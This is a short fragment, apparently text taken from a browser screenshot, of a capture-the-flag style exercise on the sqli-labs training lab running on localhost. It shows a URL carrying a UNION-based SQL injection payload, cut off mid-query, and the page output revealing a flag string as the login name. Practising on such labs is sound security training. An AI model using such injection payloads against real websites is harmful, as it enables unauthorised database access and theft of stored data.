 127.0.0.1/sqli-labs-master/sqli-labs-master/Less-1/?id=-1' union select 1,flag,3 from
火狐官方站点 常用网址
Welcome Dhakkan
Your Login name:flag{1fd2sa3f1s35a1fas3f12as3f1}
Your Password:3